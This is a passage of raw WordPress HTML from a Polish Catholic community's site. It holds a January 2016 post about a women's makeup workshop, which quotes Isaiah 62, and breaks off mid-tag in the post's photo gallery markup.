.fwidget{margin-bottom:9.516%}}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
#sidebar{padding-bottom:28px}#sidebar .et_pb_widget{margin-bottom:30px;width:100%;float:none}.et_right_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section.sep{font-size:44px;line-height:44px}.et_right_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section.sep{font-size:32px;line-height:32px}.et_right_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section.sep{font-size:24px;line-height:24px}.et_right_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section.sep{font-size:20px;line-height:20px}.et_right_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section.sep{font-size:16px;line-height:16px}@media all and (min-width: 981px) and (max-width: 1100px){#sidebar .et_pb_widget{margin-left:0}.et_left_sidebar #sidebar .et_pb_widget{margin-right:0}}@media all and (min-width: 981px){#sidebar{float:left;width:20.875%}.et_right_sidebar #left-area{float:left;padding-right:5.5%}.et_right_sidebar #sidebar{padding-left:30px}.et_right_sidebar #main-content .container:before{right:20.875% !important}.et_left_sidebar #left-area{float:right;padding-left:5.5%}.et_left_sidebar #sidebar{padding-right:30px}.et_left_sidebar #main-content .container:before{left:20.875% !important}}@media all and (max-width: 980px){.et_right_sidebar #left-area,.et_right_sidebar #sidebar,.et_left_sidebar #left-area,.et_left_sidebar #sidebar{width:auto;float:none;padding-right:0;padding-left:0}.et_right_sidebar #left-area{margin-right:0}.et_right_sidebar #sidebar{margin-left:0;border-left:none}.et_left_sidebar #left-area{margin-left:0}.et_left_sidebar #sidebar{margin-right:0;border-right:none}}
.comment-reply-link{color:#2EA3F2}.comment-reply-link:hover{background:rgba(0,0,0,0.05)}.comment-reply-link:hover:after{opacity:1;margin-left:0}.comment-content ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}.comment-content ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px 0;line-height:26px}.comment-content ul li ul,.comment-content ul li ol{padding:2px 0px 2px 20px}.comment-content ol li ul,.comment-content ol li ol{padding:2px 0px 2px 35px}ol.commentlist,.comment .children{list-style:none !important;line-height:1.7em !important;padding:0 !important}.comment-content ul{padding:0 0 23px 16px !important;line-height:26px !important}.comment-content ol{line-height:26px !important}@media print{#respond{display:none}}
#comment-wrap{padding-top:75px}.comment-body{position:relative;padding:0 110px 0 100px;margin-bottom:48px;min-height:87px}.comment_avatar{left:0;position:absolute;top:7px}.comment_avatar img{display:block;height:auto;max-width:100%;width:auto}.comment_postinfo{margin-bottom:8px}span.fn,span.fn a{color:#000;font-weight:700;text-decoration:none;font-size:16px;display:inline-block}span.comment_date{color:#000;font-size:14px;font-weight:300}.comment_area .comment-reply-link{position:absolute;top:7px;right:0;display:block}.comment-reply-link:hover,.form-submit:hover{text-decoration:none}.comment .children{margin-left:100px;padding-left:0!important}#comment-wrap li.comment.depth-5 article{padding-right:0}.comment #respond{margin:-30px 0 0}#respond{padding-top:17px}#commentform{padding-bottom:50px}#commentform input[type=email],#commentform input[type=text],#commentform input[type=url]{width:47%}#commentform textarea{width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}#commentform input[type=email],#commentform input[type=text],#commentform input[type=url],#commentform textarea{padding:12px;color:#999;line-height:1em;background-color:#eee;font-size:18px;border-width:0}.form-submit{text-align:right}.form-submit .et_pb_button{display:inline-block;cursor:pointer;color:#2ea3f2}#reply-title small{display:block;font-size:14px;font-weight:400}@media (max-width:767px){#comment-wrap li.comment article{padding-right:0}.comment-body{padding:0 0 0 100px}.comment-reply-link{position:relative!important;float:right;bottom:-10px;top:auto!important}#commentform input[type=email],#commentform input[type=text],#commentform input[type=url]{width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;margin-left:0}.comment .children{margin-left:50px}}@media (max-width:479px){.comment_avatar img{max-width:50%}.comment-body{padding:0 0 0 50px}.comment .children{margin-left:25px}a.comment-reply-link.et_pb_button{font-size:15px}a.comment-reply-link.et_pb_button:after{font-size:25px}}
.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}
.mfp-wrap .mfp-container button:hover{background:transparent!important}.mfp-wrap .mfp-arrow:active{position:absolute;top:50%}.mfp-wrap .mfp-close:active{position:absolute;top:-10px}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after,.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{font-family:ETmodules;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mfp-fade.mfp-bg{opacity:.001;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade .mfp-wrap.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade .mfp-wrap.mfp-wrap.mfp-removing .mfp-content{opacity:0}.mfp-fade .mfp-wrap .mfp-content{opacity:.001;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.mfp-bg{z-index:1000000;overflow:hidden;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-bg,.mfp-wrap{top:0;left:0;width:100%;height:100%;position:fixed}.mfp-wrap{z-index:1000001;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:zoom-in}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;opacity:.55;filter:alpha(opacity=55);top:50%;margin:-32px 0 0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:hover{opacity:1;filter:alpha(opacity=100)}.mfp-arrow-left{left:10px}.mfp-arrow-right{right:10px}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}.mfp-arrow{background:none!important;margin-top:-32px!important;line-height:1em!important}.mfp-arrow,.mfp-arrow:after{width:48px!important;height:48px!important}.mfp-arrow:after{margin:0!important;top:0!important;border:none!important}.mfp-arrow-left{left:0!important}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after,.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border:none;font-size:64px;color:#fff}.mfp-arrow-left:before,.mfp-arrow-right:before{display:none}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{content:"4"}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{content:"5"}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{font-size:64px;font-family:Open Sans,Arial,sans-serif;font-weight:200;top:-10px;opacity:.2}.mfp-iframe-holder .mfp-close:hover,.mfp-image-holder .mfp-close:hover{opacity:1}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure,img.mfp-img{line-height:0}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-height:300px),screen and (max-width:800px) and (orientation:landscape){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}
</style>
<link rel='stylesheet' id='jetpack_css-css'  href='http://orszakbaranka.pl/wp-content/plugins/jetpack/css/jetpack.css?ver=10.4.2' type='text/css' media='all' />
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://orszakbaranka.pl/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20210930' id='jetpack_related-posts-js'></script>
<link rel="https://api.w.org/" href="http://orszakbaranka.pl/wp-json/" /><link rel="alternate" type="application/json" href="http://orszakbaranka.pl/wp-json/wp/v2/posts/5776" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://orszakbaranka.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://orszakbaranka.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="http://orszakbaranka.pl/nie-zaszkodzi-jesli-i-dusza-bedzie-miala-piekne-mieszkanie-czyli-warsztaty-makijazu/" />
<link rel='shortlink' href='https://wp.me/p4QC7G-1va' />
<link rel="alternate" type="application/json+oembed" href="http://orszakbaranka.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Forszakbaranka.pl%2Fnie-zaszkodzi-jesli-i-dusza-bedzie-miala-piekne-mieszkanie-czyli-warsztaty-makijazu%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://orszakbaranka.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Forszakbaranka.pl%2Fnie-zaszkodzi-jesli-i-dusza-bedzie-miala-piekne-mieszkanie-czyli-warsztaty-makijazu%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2021/08/cropped-ou_logo.png?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2021/08/cropped-ou_logo.png?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2021/08/cropped-ou_logo.png?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2021/08/cropped-ou_logo.png?fit=270%2C270" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="http://orszakbaranka.pl/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1767070613" /><style id="et-critical-inline-css"></style>
</head>
<body class="post-template-default single single-post postid-5776 single-format-standard custom-background et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="http://orszakbaranka.pl/">
						<img src="http://orszakbaranka.pl/wp-content/uploads/2021/08/dob_logo.png" width="225" height="225" alt="Dziewiczy Orszak Baranka" id="logo" data-height-percentage="100" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28"><a title="Główna" href="http://orszakbaranka.pl/">Strona główna</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41"><a href="http://orszakbaranka.pl/onas/">O Nas</a>
<ul class="sub-menu">
	<li id="menu-item-447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="http://orszakbaranka.pl/onas/">Sami o sobie</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="http://orszakbaranka.pl/nazwa/">&#8222;Dziwna&#8221; Nazwa</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="http://orszakbaranka.pl/historia/">DOBra Historia Wspólnoty</a></li>
	<li id="menu-item-4482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4482"><a href="http://orszakbaranka.pl/category/swiadectwa/">Świadectwa</a></li>
	<li id="menu-item-4472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4472"><a href="http://orszakbaranka.pl/strefa-brata/">Strefa Brata</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-40"><a href="http://orszakbaranka.pl/category/news/">Aktualności</a>
<ul class="sub-menu">
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="http://orszakbaranka.pl/category/news/nauczania/">Nauczania</a></li>
	<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-448"><a href="http://orszakbaranka.pl/category/news/galerie/">Galerie</a></li>
</ul>
</li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="http://orszakbaranka.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-7026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7026"><a href="http://orszakbaranka.pl/pomoc-modlitewna/">Pomoc modlitewna</a>
<ul class="sub-menu">
	<li id="menu-item-8433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8433"><a href="http://orszakbaranka.pl/pomoc-modlitewna/intencja-formularz/">Intencja – formularz</a></li>
	<li id="menu-item-8440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8440"><a href="http://orszakbaranka.pl/modlitwa-wstawiennicza/">Modlitwa wstawiennicza</a></li>
	<li id="menu-item-8441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8441"><a href="http://orszakbaranka.pl/pomoc-modlitewna/modlitwa-uwolnienia-wg-pieciu-kluczy/">Modlitwa uwolnienia  wg. pięciu kluczy</a></li>
</ul>
</li>
<li id="menu-item-6084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6084"><a href="http://orszakbaranka.pl/category/inne/">Inne</a>
<ul class="sub-menu">
	<li id="menu-item-5951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5951"><a href="http://orszakbaranka.pl/category/inne/tlumaczenia-piosenek/">Tłumaczenia piosenek</a></li>
</ul>
</li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Zaznacz stronę</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
					</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-5776" class="et_pb_post post-5776 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-galerie tag-chillout tag-foto tag-sezon201516">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Nie zaszkodzi jeśli i dusza będzie miała piękne mieszkanie, czyli warsztaty makijażu</h1>

						<p class="post-meta"> utworzone przez <span class="author vcard"><a href="http://orszakbaranka.pl/author/ala/" title="Wpisy Alicja Gąsior" rel="author">Alicja Gąsior</a></span> | <span class="published">sty 17, 2016</span> | <a href="http://orszakbaranka.pl/category/news/" rel="category tag">Aktualności</a>, <a href="http://orszakbaranka.pl/category/news/galerie/" rel="category tag">Galerie</a> | <span class="comments-number"><a href="http://orszakbaranka.pl/nie-zaszkodzi-jesli-i-dusza-bedzie-miala-piekne-mieszkanie-czyli-warsztaty-makijazu/#respond">0 komentarzy</a></span></p><img src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0167.jpg?resize=1080%2C675" alt="" class="" width="1080" height="675" />
												</div>
				
					<div class="entry-content">
					<p>Dzień dobry- wczoraj (16.01.2016) spotkałyśmy się po raz kolejny w ramach DOB-rowych , kobiecych warsztatów. Tym razem gościła nas Agnieszka, a swoją wiedzą dzieliła się Dominika. Okazałyśmy się pojętnymi uczennicami, bo po krótkiej dyskusji (w iście hamletowskim stylu :o) czyli&#8230;.- malować się, czy się nie malować?  Przystąpiłyśmy w świetnych humorach &#8211; do zajęć praktycznych. Kilka osób wykazało się niewątpliwym talentem i życzliwie pomogło mniej wprawnym w podkreśleniu, a jeśli trzeba było to i w &#8222;wydobyciu&#8221; i zaznaczeniu ich urody. To był bardzo pouczający wieczór na kilku płaszczyznach &#8230;.</p>
<p>W jednym z dzisiejszych (17.01) czytań  jest m.in. taki fragment : &#8222;(&#8230;) Będziesz prześliczną koroną w rękach Pana, królewskim diademem w dłoni twego Boga. (&#8230;) <strong>Bóg twój tobą się rozraduje.&#8221; </strong>(Iz. 62,1-5). Wierzę że nad nami wczoraj się rozradował :o)</p>
<p>Pozdrawiam. Ala</p>
<div class="tiled-gallery type-rectangular tiled-gallery-unresized" data-original-width="1080" data-carousel-extra='{&quot;blog_id&quot;:1,&quot;permalink&quot;:&quot;http:\/\/orszakbaranka.pl\/nie-zaszkodzi-jesli-i-dusza-bedzie-miala-piekne-mieszkanie-czyli-warsztaty-makijazu\/&quot;,&quot;likes_blog_id&quot;:71644948}' itemscope itemtype="http://schema.org/ImageGallery" > <div class="gallery-row" style="width: 1080px; height: 720px;" data-original-width="1080" data-original-height="720" > <div class="gallery-group images-1" style="width: 720px; height: 720px;" data-original-width="720" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0044-3/" border="0" itemprop="url"> <meta itemprop="width" content="716"> <meta itemprop="height" content="716"> <img loading="lazy" data-attachment-id="5707" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0044.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0044.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0044.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0044.jpg?w=716&#038;h=716&#038;crop=1" width="716" height="716" data-original-width="716" data-original-height="716" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 716px; height: 716px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-2" style="width: 360px; height: 720px;" data-original-width="360" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0047/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5708" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0047.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0047.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0047.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0047.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 356px; height: 356px;" /> </a> </div> <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0055-2/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5709" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0055.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0055.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0055.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0055.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 360px;" data-original-width="1080" data-original-height="360" > <div class="gallery-group images-1" style="width: 360px; height: 360px;" data-original-width="360" data-original-height="360" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0059/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5710" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0059.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0059.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0059.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0059.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 360px; height: 360px;" data-original-width="360" data-original-height="360" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0060-2/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5711" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0060.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0060.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0060.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0060.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 360px; height: 360px;" data-original-width="360" data-original-height="360" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0063-2/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5712" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0063.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0063.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0063.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0063.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" 